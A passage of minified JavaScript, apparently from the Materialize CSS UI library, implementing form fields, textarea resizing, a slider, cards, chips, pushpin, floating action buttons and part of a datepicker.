d=i.html().replace(/\n/g,"<br>");i.html(d),e[0].offsetWidth>0&&e[0].offsetHeight>0?i.css("width",e.width()+"px"):i.css("width",window.innerWidth/2+"px"),e.data("original-height")<=i.innerHeight()?e.css("height",i.innerHeight()+"px"):e[0].value.length<e.data("previous-length")&&e.css("height",e.data("original-height")+"px"),e.data("previous-length",e[0].value.length)},t(document).ready(function(){let e="input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], input[type=date], input[type=time], textarea";t(document).on("change",e,function(){0===this.value.length&&null===t(this).attr("placeholder")||t(this).siblings("label").addClass("active"),M.validate_field(t(this))}),t(document).ready(function(){M.updateTextFields()}),t(document).on("reset",function(i){let s=t(i.target);s.is("form")&&(s.find(e).removeClass("valid").removeClass("invalid"),s.find(e).each(function(e){this.value.length&&t(this).siblings("label").removeClass("active")}),setTimeout(function(){s.find("select").each(function(){this.M_FormSelect&&t(this).trigger("change")})},0))}),document.addEventListener("focus",function(i){t(i.target).is(e)&&t(i.target).siblings("label, .prefix").addClass("active")},!0),document.addEventListener("blur",function(i){let s=t(i.target);if(s.is(e)){let t=".prefix";0===s[0].value.length&&!0!==s[0].validity.badInput&&null===s.attr("placeholder")&&(t+=", label"),s.siblings(t).removeClass("active"),M.validate_field(s)}},!0);t(document).on("keyup","input[type=radio], input[type=checkbox]",function(e){if(e.which===M.keys.TAB){return t(this).addClass("tabbed"),void t(this).one("blur",function(e){t(this).removeClass("tabbed")})}});t(".materialize-textarea").each(function(){let e=t(this);e.data("original-height",e.height()),e.data("previous-length",this.value.length),M.textareaAutoResize(e)}),t(document).on("keyup",".materialize-textarea",function(){M.textareaAutoResize(t(this))}),t(document).on("keydown",".materialize-textarea",function(){M.textareaAutoResize(t(this))}),t(document).on("change",'.file-field input[type="file"]',function(){let e=t(this).closest(".file-field").find("input.file-path"),i=t(this)[0].files,s=[];for(let t=0;t<i.length;t++)s.push(i[t].name);e[0].value=s.join(", "),e.trigger("change")})})}(cash),function(t,e){"use strict";let i={indicators:!0,height:400,duration:500,interval:6e3};class s extends Component{constructor(i,n){super(s,i,n),this.el.M_Slider=this,this.options=t.extend({},s.defaults,n),this.$slider=this.$el.find(".slides"),this.$slides=this.$slider.children("li"),this.activeIndex=this.$slides.filter(function(e){return t(e).hasClass("active")}).first().index(),-1!=this.activeIndex&&(this.$active=this.$slides.eq(this.activeIndex)),this._setSliderHeight(),this.$slides.find(".caption").each(t=>{this._animateCaptionIn(t,0)}),this.$slides.find("img").each(e=>{let i="[data-uri]";t(e).attr("src")!==i&&(t(e).css("background-image",'url("'+t(e).attr("src")+'")'),t(e).attr("src",i))}),this._setupIndicators(),this.$active?this.$active.css("display","block"):(this.$slides.first().addClass("active"),e({targets:this.$slides.first()[0],opacity:1,duration:this.options.duration,easing:"easeOutQuad"}),this.activeIndex=0,this.$active=this.$slides.eq(this.activeIndex),this.options.indicators&&this.$indicators.eq(this.activeIndex).addClass("active")),this.$active.find("img").each(t=>{e({targets:this.$active.find(".caption")[0],opacity:1,translateX:0,translateY:0,duration:this.options.duration,easing:"easeOutQuad"})}),this._setupEventHandlers(),this.start()}static get defaults(){return i}static init(t,e){return super.init(this,t,e)}static getInstance(t){return(t.jquery?t[0]:t).M_Slider}destroy(){this.pause(),this._removeIndicators(),this._removeEventHandlers(),this.el.M_Slider=void 0}_setupEventHandlers(){this._handleIntervalBound=this._handleInterval.bind(this),this._handleIndicatorClickBound=this._handleIndicatorClick.bind(this),this.options.indicators&&this.$indicators.each(t=>{t.addEventListener("click",this._handleIndicatorClickBound)})}_removeEventHandlers(){this.options.indicators&&this.$indicators.each(t=>{t.removeEventListener("click",this._handleIndicatorClickBound)})}_handleIndicatorClick(e){let i=t(e.target).index();this.set(i)}_handleInterval(){let t=this.$slider.find(".active").index();this.$slides.length===t+1?t=0:t+=1,this.set(t)}_animateCaptionIn(i,s){let n={targets:i,opacity:0,duration:s,easing:"easeOutQuad"};t(i).hasClass("center-align")?n.translateY=-100:t(i).hasClass("right-align")?n.translateX=100:t(i).hasClass("left-align")&&(n.translateX=-100),e(n)}_setSliderHeight(){this.$el.hasClass("fullscreen")||(this.options.indicators?this.$el.css("height",this.options.height+40+"px"):this.$el.css("height",this.options.height+"px"),this.$slider.css("height",this.options.height+"px"))}_setupIndicators(){this.options.indicators&&(this.$indicators=t('<ul class="indicators"></ul>'),this.$slides.each((e,i)=>{let s=t('<li class="indicator-item"></li>');this.$indicators.append(s[0])}),this.$el.append(this.$indicators[0]),this.$indicators=this.$indicators.children("li.indicator-item"))}_removeIndicators(){this.$el.find("ul.indicators").remove()}set(t){if(t>=this.$slides.length?t=0:t<0&&(t=this.$slides.length-1),this.activeIndex!=t){this.$active=this.$slides.eq(this.activeIndex);let i=this.$active.find(".caption");this.$active.removeClass("active"),e({targets:this.$active[0],opacity:0,duration:this.options.duration,easing:"easeOutQuad",complete:()=>{this.$slides.not(".active").each(t=>{e({targets:t,opacity:0,translateX:0,translateY:0,duration:0,easing:"easeOutQuad"})})}}),this._animateCaptionIn(i[0],this.options.duration),this.options.indicators&&(this.$indicators.eq(this.activeIndex).removeClass("active"),this.$indicators.eq(t).addClass("active")),e({targets:this.$slides.eq(t)[0],opacity:1,duration:this.options.duration,easing:"easeOutQuad"}),e({targets:this.$slides.eq(t).find(".caption")[0],opacity:1,translateX:0,translateY:0,duration:this.options.duration,delay:this.options.duration,easing:"easeOutQuad"}),this.$slides.eq(t).addClass("active"),this.activeIndex=t,this.start()}}pause(){clearInterval(this.interval)}start(){clearInterval(this.interval),this.interval=setInterval(this._handleIntervalBound,this.options.duration+this.options.interval)}next(){let t=this.activeIndex+1;t>=this.$slides.length?t=0:t<0&&(t=this.$slides.length-1),this.set(t)}prev(){let t=this.activeIndex-1;t>=this.$slides.length?t=0:t<0&&(t=this.$slides.length-1),this.set(t)}}M.Slider=s,M.jQueryLoaded&&M.initializeJqueryWrapper(s,"slider","M_Slider")}(cash,M.anime),function(t,e){t(document).on("click",".card",function(i){if(t(this).children(".card-reveal").length){var s=t(i.target).closest(".card");void 0===s.data("initialOverflow")&&s.data("initialOverflow",void 0===s.css("overflow")?"":s.css("overflow"));let n=t(this).find(".card-reveal");t(i.target).is(t(".card-reveal .card-title"))||t(i.target).is(t(".card-reveal .card-title i"))?e({targets:n[0],translateY:0,duration:225,easing:"easeInOutQuad",complete:function(e){let i=e.animatables[0].target;t(i).css({display:"none"}),s.css("overflow",s.data("initialOverflow"))}}):(t(i.target).is(t(".card .activator"))||t(i.target).is(t(".card .activator i")))&&(s.css("overflow","hidden"),n.css({display:"block"}),e({targets:n[0],translateY:"-100%",duration:300,easing:"easeInOutQuad"}))}})}(cash,M.anime),function(t){"use strict";let e={data:[],placeholder:"",secondaryPlaceholder:"",autocompleteOptions:{},limit:1/0,onChipAdd:null,onChipSelect:null,onChipDelete:null};class i extends Component{constructor(e,s){super(i,e,s),this.el.M_Chips=this,this.options=t.extend({},i.defaults,s),this.$el.addClass("chips input-field"),this.chipsData=[],this.$chips=t(),this._setupInput(),this.hasAutocomplete=Object.keys(this.options.autocompleteOptions).length>0,this.$input.attr("id")||this.$input.attr("id",M.guid()),this.options.data.length&&(this.chipsData=this.options.data,this._renderChips(this.chipsData)),this.hasAutocomplete&&this._setupAutocomplete(),this._setPlaceholder(),this._setupLabel(),this._setupEventHandlers()}static get defaults(){return e}static init(t,e){return super.init(this,t,e)}static getInstance(t){return(t.jquery?t[0]:t).M_Chips}getData(){return this.chipsData}destroy(){this._removeEventHandlers(),this.$chips.remove(),this.el.M_Chips=void 0}_setupEventHandlers(){this._handleChipClickBound=this._handleChipClick.bind(this),this._handleInputKeydownBound=this._handleInputKeydown.bind(this),this._handleInputFocusBound=this._handleInputFocus.bind(this),this._handleInputBlurBound=this._handleInputBlur.bind(this),this.el.addEventListener("click",this._handleChipClickBound),document.addEventListener("keydown",i._handleChipsKeydown),document.addEventListener("keyup",i._handleChipsKeyup),this.el.addEventListener("blur",i._handleChipsBlur,!0),this.$input[0].addEventListener("focus",this._handleInputFocusBound),this.$input[0].addEventListener("blur",this._handleInputBlurBound),this.$input[0].addEventListener("keydown",this._handleInputKeydownBound)}_removeEventHandlers(){this.el.removeEventListener("click",this._handleChipClickBound),document.removeEventListener("keydown",i._handleChipsKeydown),document.removeEventListener("keyup",i._handleChipsKeyup),this.el.removeEventListener("blur",i._handleChipsBlur,!0),this.$input[0].removeEventListener("focus",this._handleInputFocusBound),this.$input[0].removeEventListener("blur",this._handleInputBlurBound),this.$input[0].removeEventListener("keydown",this._handleInputKeydownBound)}_handleChipClick(e){let i=t(e.target).closest(".chip"),s=t(e.target).is(".close");if(i.length){let t=i.index();s?(this.deleteChip(t),this.$input[0].focus()):this.selectChip(t)}else this.$input[0].focus()}static _handleChipsKeydown(e){i._keydown=!0;let s=t(e.target).closest(".chips"),n=e.target&&s.length;if(t(e.target).is("input, textarea")||!n)return;let o=s[0].M_Chips;if(8===e.keyCode||46===e.keyCode){e.preventDefault();let t=o.chipsData.length;if(o._selectedChip){let e=o._selectedChip.index();o.deleteChip(e),o._selectedChip=null,t=Math.max(e-1,0)}o.chipsData.length&&o.selectChip(t)}else if(37===e.keyCode){if(o._selectedChip){let t=o._selectedChip.index()-1;if(t<0)return;o.selectChip(t)}}else if(39===e.keyCode&&o._selectedChip){let t=o._selectedChip.index()+1;t>=o.chipsData.length?o.$input[0].focus():o.selectChip(t)}}static _handleChipsKeyup(t){i._keydown=!1}static _handleChipsBlur(e){if(!i._keydown){t(e.target).closest(".chips")[0].M_Chips._selectedChip=null}}_handleInputFocus(){this.$el.addClass("focus")}_handleInputBlur(){this.$el.removeClass("focus")}_handleInputKeydown(t){if(i._keydown=!0,13===t.keyCode){if(this.hasAutocomplete&&this.autocomplete&&this.autocomplete.isOpen)return;t.preventDefault(),this.addChip({tag:this.$input[0].value}),this.$input[0].value=""}else 8!==t.keyCode&&37!==t.keyCode||""!==this.$input[0].value||!this.chipsData.length||(t.preventDefault(),this.selectChip(this.chipsData.length-1))}_renderChip(e){if(!e.tag)return;let i=document.createElement("div"),s=document.createElement("i");if(i.classList.add("chip"),i.textContent=e.tag,i.setAttribute("tabindex",0),t(s).addClass("material-icons close"),s.textContent="close",e.image){let t=document.createElement("img");t.setAttribute("src",e.image),i.insertBefore(t,i.firstChild)}return i.appendChild(s),i}_renderChips(){this.$chips.remove();for(let t=0;t<this.chipsData.length;t++){let e=this._renderChip(this.chipsData[t]);this.$el.append(e),this.$chips.add(e)}this.$el.append(this.$input[0])}_setupAutocomplete(){this.options.autocompleteOptions.onAutocomplete=t=>{this.addChip({tag:t}),this.$input[0].value="",this.$input[0].focus()},this.autocomplete=M.Autocomplete.init(this.$input[0],this.options.autocompleteOptions)}_setupInput(){this.$input=this.$el.find("input"),this.$input.length||(this.$input=t("<input></input>"),this.$el.append(this.$input)),this.$input.addClass("input")}_setupLabel(){this.$label=this.$el.find("label"),this.$label.length&&this.$label.setAttribute("for",this.$input.attr("id"))}_setPlaceholder(){void 0!==this.chipsData&&!this.chipsData.length&&this.options.placeholder?t(this.$input).prop("placeholder",this.options.placeholder):(void 0===this.chipsData||this.chipsData.length)&&this.options.secondaryPlaceholder&&t(this.$input).prop("placeholder",this.options.secondaryPlaceholder)}_isValid(t){if(t.hasOwnProperty("tag")&&""!==t.tag){let e=!1;for(let i=0;i<this.chipsData.length;i++)if(this.chipsData[i].tag===t.tag){e=!0;break}return!e}return!1}addChip(e){if(!this._isValid(e)||this.chipsData.length>=this.options.limit)return;let i=this._renderChip(e);this.$chips.add(i),this.chipsData.push(e),t(this.$input).before(i),this._setPlaceholder(),"function"==typeof this.options.onChipAdd&&this.options.onChipAdd.call(this,this.$el,i)}deleteChip(e){let i=this.$chips.eq(e);this.$chips.eq(e).remove(),this.$chips=this.$chips.filter(function(e){return t(e).index()>=0}),this.chipsData.splice(e,1),this._setPlaceholder(),"function"==typeof this.options.onChipDelete&&this.options.onChipDelete.call(this,this.$el,i[0])}selectChip(t){let e=this.$chips.eq(t);this._selectedChip=e,e[0].focus(),"function"==typeof this.options.onChipSelect&&this.options.onChipSelect.call(this,this.$el,e[0])}}i._keydown=!1,M.Chips=i,M.jQueryLoaded&&M.initializeJqueryWrapper(i,"chips","M_Chips"),t(document).ready(function(){t(document.body).on("click",".chip .close",function(){let e=t(this).closest(".chips");e.length&&e[0].M_Chips||t(this).closest(".chip").remove()})})}(cash),function(t){"use strict";let e={top:0,bottom:1/0,offset:0,onPositionChange:null};class i extends Component{constructor(e,s){super(i,e,s),this.el.M_Pushpin=this,this.options=t.extend({},i.defaults,s),this.originalOffset=this.el.offsetTop,i._pushpins.push(this),this._setupEventHandlers(),this._updatePosition()}static get defaults(){return e}static init(t,e){return super.init(this,t,e)}static getInstance(t){return(t.jquery?t[0]:t).M_Pushpin}destroy(){this.el.style.top=null,this._removePinClasses(),this._removeEventHandlers();let t=i._pushpins.indexOf(this);i._pushpins.splice(t,1)}static _updateElements(){for(let t in i._pushpins){i._pushpins[t]._updatePosition()}}_setupEventHandlers(){document.addEventListener("scroll",i._updateElements)}_removeEventHandlers(){document.removeEventListener("scroll",i._updateElements)}_updatePosition(){let t=M.getDocumentScrollTop()+this.options.offset;this.options.top<=t&&this.options.bottom>=t&&!this.el.classList.contains("pinned")&&(this._removePinClasses(),this.el.style.top=`${this.options.offset}px`,this.el.classList.add("pinned"),"function"==typeof this.options.onPositionChange&&this.options.onPositionChange.call(this,"pinned")),t<this.options.top&&!this.el.classList.contains("pin-top")&&(this._removePinClasses(),this.el.style.top=0,this.el.classList.add("pin-top"),"function"==typeof this.options.onPositionChange&&this.options.onPositionChange.call(this,"pin-top")),t>this.options.bottom&&!this.el.classList.contains("pin-bottom")&&(this._removePinClasses(),this.el.classList.add("pin-bottom"),this.el.style.top=`${this.options.bottom-this.originalOffset}px`,"function"==typeof this.options.onPositionChange&&this.options.onPositionChange.call(this,"pin-bottom"))}_removePinClasses(){this.el.classList.remove("pin-top"),this.el.classList.remove("pinned"),this.el.classList.remove("pin-bottom")}}i._pushpins=[],M.Pushpin=i,M.jQueryLoaded&&M.initializeJqueryWrapper(i,"pushpin","M_Pushpin")}(cash),function(t,e){"use strict";let i={direction:"top",hoverEnabled:!0,toolbarEnabled:!1};t.fn.reverse=[].reverse;class s extends Component{constructor(e,i){super(s,e,i),this.el.M_FloatingActionButton=this,this.options=t.extend({},s.defaults,i),this.isOpen=!1,this.$anchor=this.$el.children("a").first(),this.$menu=this.$el.children("ul").first(),this.$floatingBtns=this.$el.find("ul .btn-floating"),this.$floatingBtnsReverse=this.$el.find("ul .btn-floating").reverse(),this.offsetY=0,this.offsetX=0,this.$el.addClass(`direction-${this.options.direction}`),"top"===this.options.direction?this.offsetY=40:"right"===this.options.direction?this.offsetX=-40:"bottom"===this.options.direction?this.offsetY=-40:this.offsetX=40,this._setupEventHandlers()}static get defaults(){return i}static init(t,e){return super.init(this,t,e)}static getInstance(t){return(t.jquery?t[0]:t).M_FloatingActionButton}destroy(){this._removeEventHandlers(),this.el.M_FloatingActionButton=void 0}_setupEventHandlers(){this._handleFABClickBound=this._handleFABClick.bind(this),this._handleOpenBound=this.open.bind(this),this._handleCloseBound=this.close.bind(this),this.options.hoverEnabled&&!this.options.toolbarEnabled?(this.el.addEventListener("mouseenter",this._handleOpenBound),this.el.addEventListener("mouseleave",this._handleCloseBound)):this.el.addEventListener("click",this._handleFABClickBound)}_removeEventHandlers(){this.options.hoverEnabled&&!this.options.toolbarEnabled?(this.el.removeEventListener("mouseenter",this._handleOpenBound),this.el.removeEventListener("mouseleave",this._handleCloseBound)):this.el.removeEventListener("click",this._handleFABClickBound)}_handleFABClick(){this.isOpen?this.close():this.open()}_handleDocumentClick(e){t(e.target).closest(this.$menu).length||this.close()}open(){this.isOpen||(this.options.toolbarEnabled?this._animateInToolbar():this._animateInFAB(),this.isOpen=!0)}close(){this.isOpen&&(this.options.toolbarEnabled?(window.removeEventListener("scroll",this._handleCloseBound,!0),document.body.removeEventListener("click",this._handleDocumentClickBound,!0),this._animateOutToolbar()):this._animateOutFAB(),this.isOpen=!1)}_animateInFAB(){this.$el.addClass("active");let t=0;this.$floatingBtnsReverse.each(i=>{e({targets:i,opacity:1,scale:[.4,1],translateY:[this.offsetY,0],translateX:[this.offsetX,0],duration:275,delay:t,easing:"easeInOutQuad"}),t+=40})}_animateOutFAB(){this.$floatingBtnsReverse.each(t=>{e.remove(t),e({targets:t,opacity:0,scale:.4,translateY:this.offsetY,translateX:this.offsetX,duration:175,easing:"easeOutQuad",complete:()=>{this.$el.removeClass("active")}})})}_animateInToolbar(){let e,i=window.innerWidth,s=window.innerHeight,n=this.el.getBoundingClientRect(),o=t('<div class="fab-backdrop"></div>'),a=this.$anchor.css("background-color");this.$anchor.append(o),this.offsetX=n.left-i/2+n.width/2,this.offsetY=s-n.bottom,e=i/o[0].clientWidth,this.btnBottom=n.bottom,this.btnLeft=n.left,this.btnWidth=n.width,this.$el.addClass("active"),this.$el.css({"text-align":"center",width:"100%",bottom:0,left:0,transform:"translateX("+this.offsetX+"px)",transition:"none"}),this.$anchor.css({transform:"translateY("+-this.offsetY+"px)",transition:"none"}),o.css({"background-color":a}),setTimeout(()=>{this.$el.css({transform:"",transition:"transform .2s cubic-bezier(0.550, 0.085, 0.680, 0.530), background-color 0s linear .2s"}),this.$anchor.css({overflow:"visible",transform:"",transition:"transform .2s"}),setTimeout(()=>{this.$el.css({overflow:"hidden","background-color":a}),o.css({transform:"scale("+e+")",transition:"transform .2s cubic-bezier(0.550, 0.055, 0.675, 0.190)"}),this.$menu.children("li").children("a").css({opacity:1}),this._handleDocumentClickBound=this._handleDocumentClick.bind(this),window.addEventListener("scroll",this._handleCloseBound,!0),document.body.addEventListener("click",this._handleDocumentClickBound,!0)},100)},0)}_animateOutToolbar(){let t=window.innerWidth,e=window.innerHeight,i=this.$el.find(".fab-backdrop"),s=this.$anchor.css("background-color");this.offsetX=this.btnLeft-t/2+this.btnWidth/2,this.offsetY=e-this.btnBottom,this.$el.removeClass("active"),this.$el.css({"background-color":"transparent",transition:"none"}),this.$anchor.css({transition:"none"}),i.css({transform:"scale(0)","background-color":s}),this.$menu.children("li").children("a").css({opacity:""}),setTimeout(()=>{i.remove(),this.$el.css({"text-align":"",width:"",bottom:"",left:"",overflow:"","background-color":"",transform:"translate3d("+-this.offsetX+"px,0,0)"}),this.$anchor.css({overflow:"",transform:"translate3d(0,"+this.offsetY+"px,0)"}),setTimeout(()=>{this.$el.css({transform:"translate3d(0,0,0)",transition:"transform .2s"}),this.$anchor.css({transform:"translate3d(0,0,0)",transition:"transform .2s cubic-bezier(0.550, 0.055, 0.675, 0.190)"})},20)},200)}}M.FloatingActionButton=s,M.jQueryLoaded&&M.initializeJqueryWrapper(s,"floatingActionButton","M_FloatingActionButton")}(cash,M.anime),function(t){"use strict";let e={autoClose:!1,format:"mmm dd, yyyy",parse:null,defaultDate:null,setDefaultDate:!1,disableWeekends:!1,disableDayFn:null,firstDay:0,minDate:null,maxDate:null,yearRange:10,minYear:0,maxYear:9999,minMonth:void 0,maxMonth:void 0,startRange:null,endRange:null,isRTL:!1,showMonthAfterYear:!1,showDaysInNextAndPreviousMonths:!1,container:null,showClearBtn:!1,i18n:{cancel:"Cancel",clear:"Clear",done:"Ok",previousMonth:"‹",nextMonth:"›",months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdays:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],weekdaysAbbrev:["S","M","T","W","T","F","S"]},events:[],onSelect:null,onOpen:null,onClose:null,onDraw:null};class i extends Component{constructor(e,s){super(i,e,s),this.el.M_Datepicker=this,this.options=t.extend({},i.defaults,s),s&&s.hasOwnProperty("i18n")&&"object"==typeof s.i18n&&(this.options.i18n=t.extend({},i.defaults.i18n,s.i18n)),this.options.minDate&&this.options.minDate.setHours(0,0,0,0),this.options.maxDate&&this.options.maxDate.setHours(0,0,0,0),this.id=M.guid(),this._setupVariables(),this._insertHTMLIntoDOM(),this._setupModal(),this._setupEventHandlers(),this.options.defaultDate||(this.options.defaultDate=new Date(Date.parse(this.el.value)));let n=this.options.defaultDate;i._isDate(n)?this.options.setDefaultDate?(this.setDate(n,!0),this.setInputValue()):this.gotoDate(n):this.gotoDate(new Date),this.isOpen=!1}static get defaults(){return e}static init(t,e){return super.init(this,t,e)}static _isDate(t){return/Date/.test(Object.prototype.toString.call(t))&&!isNaN(t.getTime())}static _isWeekend(t){let e=t.getDay();return 0===e||6===e}static _setToStartOfDay(t){i._isDate(t)&&t.setHours(0,0,0,0)}static _getDaysInMonth(t,e){return[31,i._isLeapYear(t)?29:28,31,30,31,30,31,31,30,31,30,31][e]}static _isLeapYear(t){return t%4==0&&t%100!=0||t%400==0}static _compareDates(t,e){return t.getTime()===e.getTime()}static _setToStartOfDay(t){i._isDate(t)&&t.setHours(0,0,0,0)}static getInstance(t){return(t.jquery?t[0]:t).M_Datepicker}destroy(){this._removeEventHandlers(),this.modal.destroy(),t(this.modalEl).remove(),this.destroySelects(),this.el.M_Datepicker=void 0}destroySelects(){let t=this.calendarEl.querySelector(".orig-select-year");t&&M.FormSelect.getInstance(t).destroy();let e=this.calendarEl.querySelector(".orig-select-month");e&&M.FormSelect.getInstance(e).destroy()}_insertHTMLIntoDOM(){this.options.showClearBtn&&(t(this.clearBtn).css({visibility:""}),this.clearBtn.innerHTML=this.options.i18n.clear),this.doneBtn.innerHTML=this.options.i18n.done,this.cancelBtn.innerHTML=this.options.i18n.cancel,this.options.container?this.$modalEl.appendTo(this.options.container):this.$modalEl.insertBefore(this.el)}_setupModal(){this.modalEl.id="modal-"+this.id,this.modal=M.Modal.init(this.modalEl,{onCloseEnd:()=>{this.isOpen=!1}})}toString(t){if(t=t||this.options.format,!i._isDate(this.date))return"";return t.split(/(d{1,4}|m{1,4}|y{4}|yy|!.)/g).map(t=>this.formats[t]?this.formats[t]():t).join("")}setDate(t,e){if(!t)return this.date=null,this._renderDateDisplay(),this.draw();if("string"==typeof t&&(t=new Date(Date.parse(t))),!i._isDate(t))return;let s=this.options.minDate,n=this.options.maxDate;i._isDate(s)&&t<s?t=s:i._isDate(n)&&t>n&&(t=n),this.date=new Date(t.getTime()),this._renderDateDisplay(),i._setToStartOfDay(this.date),this.gotoDate(this.date),e||"function"!=typeof this.options.onSelect||this.options.onSelect.call(this,this.date)}setInputValue(){this.el.value=this.toString(),this.$el.trigger("change",{firedBy:this})}_renderDateDisplay(){let t=i._isDate(this.date)?this.date:new Date,e=this.options.i18n,s=e.weekdaysShort[t.getDay()],n=e.monthsShort[t.getMonth()],o=t.getDate();this.yearTextEl.innerHTML=t.getFullYear(),this.dateTextEl.innerHTML=`${s}, ${n} ${o}`}gotoDate(t){let e=!0;if(i._isDate(t)){if(this.calendars){let i=new Date(this.calendars[0].year,this.calendars[0].month,1),s=new Date(this.calendars[this.calendars.length-1].year,this.calendars[this.calendars.length-1].month,1),n=t.getTime();s.setMonth(s.getMonth()+1),s.setDate(s.getDate()-1),e=n<i.getTime()||s.getTime()<n}e&&(this.calendars=[{month:t.getMonth(),year:t.getFullYear()}]),this.adjustCalendars()}}adjustCalendars(){this.calendars[0]=this.adjustCalendar(this.calendars[0]),this.draw()}adjustCalendar(t){return t.month<0&&(t.year-=Math.ceil(Math.abs(t.month)/12),t.month+=12),t.month>11&&(t.year+=Math.floor(Math.abs(t.month)/12),t.month-=12),t}nextMonth(){this.calendars[0].month++,this.adjustCalendars()}prevMonth(){this.calendars[0].month--,this.adjustCalendars()}render(t,e,s){let n=this.options,o=new Date,a=i._getDaysInMonth(t,e),r=new Date(t,e,1).getDay(),l=[],h=[];i._setToStartOfDay(o),n.firstDay>0&&(r-=n.firstDay)<0&&(r+=7);let d=0===e?11:e-1,c=11===e?0:e+1,u=0===e?t-1:t,p=11===e?t+1:t,m=i._getDaysInMonth(u,d),v=a+r,g=v;for(;g>7;)g-=7;v+=7-g;let f=!1;for(let s=0,g=0;s<v;s++){let v=new Date(t,e,s-r+1),_=!!i._isDate(this.date)&&i._compareDates(v,this.date),y=i._compareDates(v,o),b=-1!==n.events.indexOf(v.toDateString()),w=s<r||s>=a+r,C=s-r+1,E=e,M=t,k=n.startRange&&i._compareDates(n.startRange,v),x=n.endRange&&i._compareDates(n.endRange,v),$=n.startRange&&n.endRange&&n.startRange<v&&v<n.endRange,L=n.minDate&&v<n.minDate||n.maxDate&&v>n.maxDate||n.disableWeekends&&i._isWeekend(v)||n.disableDayFn&&n.disableDayFn(v);w&&(s<r?(C=m+C,E=d,M=u):(C-=a,E=c,M=p));let T={day:C,month:E,year:M,hasEvent:b,isSelected:_,isToday:y,isDisabled:L,isEmpty:w,isStartRange:k,isEndRange:x,isInRange:$,showDaysInNextAndPreviousMonths:n.showDaysInNextAndPreviousMonths};h.push(this.renderDay(T)),7==++g&&(l.push(this.renderRow(h,n.isRTL,f)),h=[],g=0,f=!1)}return this.renderTable(n,l,s)}renderDay(t){let e=[],i="false";if(t.isEmpty){if(!t.showDaysInNextAndPreviousMonths)return'<td class="is-empty"></td>';e.push("is-outside-current-month"),e.push("is-selection-disabled")}return t.isDisabled&&e.push("is-disabled"),t.isToday&&e.push("is-today"),t.isSelected&&(e.push("is-selected"),i="true"),t.hasEvent&&e.push("has-event"),t.isInRange&&e.push("is-inrange"),t.isStartRange&&e.push("is-startrange"),t.isEndRange&&e.push("is-endrange"),`<td data-day="${t.day}" class="${e.join(" ")}" aria-selected="${i}">`+`<button class="datepicker-day-button" type="button" data-year="${t.year}" data-month="${t.month}" data-day="${t.day}">${t.day}</button>`+"</td>"}renderRow(t,e,i){return'<tr class="datepicker-row'+(i?" is-selected":"")+'">'+(e?t.reverse():t).join("")+"</tr>"}renderTable(t,e,i){return'<div class="datepicker-table-wrapper"><table cellpadding="0" cellspacing="0" class="datepicker-table" role="grid" aria-labelledby="'+i+'">'+this.renderHead(t)+this.renderBody(e)+"</table></div>"}renderHead(t){let e,i=[];for(e=0;e<7;e++)i.push(`<th scope="col"><abbr title="${this.renderDayName(t,e)}">${this.renderDayName(t,e,!0)}</abbr></th>`);return"<thead><tr>"+(t.isRTL?i.reverse():i).join("")+"</tr></thead>"}renderBody(t){return"<tbody>"+t.join("")+"</tbody>"}renderTitle(e,i,s,n,o,a){let r,l,h,d,c,u=this.options,p=s===u.minYear,m=s===u.maxYear,v='<div id="'+a+'" class="datepicker-controls" role="heading" aria-live="assertive">',g=!0,f=!0;for(h=[],r=0;r<12;r++)h.push('<option value="'+(s===o?r-i:12+r-i)+'"'+(r===n?' selected="selected"':"")+(p&&r<u.minMonth||m&&r>u.maxMonth?'disabled="disabled"':"")+">"+u.i18n.months[r]+"</option>");for(d='<select class="datepicker-select orig-select-month" tabindex="-1">'+h.join("")+"</select>",t.isArray(u.yearRange)?(r=u.yearRange[0],l=u.yearRange[1]+1):(r=s-u.yearRange,l=1+s+u.yearRange),h=[];r<l&&r<=u.maxYear;r++)r>=u.minYear&&h.push(`<option value="${r}" ${r===s?'selected="selected"':""}>${r}</option>`);c=`<select class="datepicker-select orig-select-year" tabindex="-1">${h.join("")}</select>`;v+=`<button class="month-prev${g?"":" is-disabled"}" type="button"><svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M15.41 16.09l-4.58-4.59 4.58-4.59L14 5.5l-6 6 6 6z"/><path d="M0-.5h24v24H0z" fill="none"/></svg></button>`,v+='<div class="selects-container">',u.showMonthAfterYear?v+=c+d:v+=d+c,v+="</div>",p&&(0===n||u.minMonth>=n)&&(g=!1),m&&(11===n||u.maxMonth<=n)&&(f=!1);return(v+=`<button class="month-next${f?"":" is-disabled"}" type="button"><svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M8.59 16.34l4.58-4.59-4.58-4.59L10 5.75l6 6-6 6z"/><path d="M0-.25h24v24H0z" fill="none"/></svg></button>`)+"</div>"}draw(t){if(!this.isOpen&&!t)return;let e,i=this.options,s=i.minYear,n=i.maxYear,o=i.minMonth,a=i.maxMonth,r="";this._y<=s&&(this._y=s,!isNaN(o)&&this._m<o&&(this._m=o)),this._y>=n&&(this._y=n,!isNaN(a)&&this._m>a&&(this._m=a)),e="datepicker-title-"+Math.random().toString(36).replace(/[^a-z]+/g,"").substr(0,2);for(let t=0;t<1;t++)this._renderDateDisplay(),r+=this.renderTitle(this,t,this.calendars[t].year,this.calendars[t].month,this.calendars[0].year,e)+this.render(this.calendars[t].year,this.calendars[t].month,e);this.destroySelects(),this.calendarEl.innerHTML=r;let l=this.calendarEl.querySelector(".orig-select-year"),h=this.calendarEl.querySelector(".orig-select-month");M.FormSelect.init(l,{classes:"select-year",dropdownOptions:{container:document.body,constrainWidth:!1}}),M.FormSelect.init(h,{classes:"select-month",dropdownOptions:{container:document.body,constrainWidth:!1}}),l.addEventListener("change",this._handleYearChange.bind(this)),h.addEventListener("change",this._handleMonthChange.bind(this)),"function"==typeof 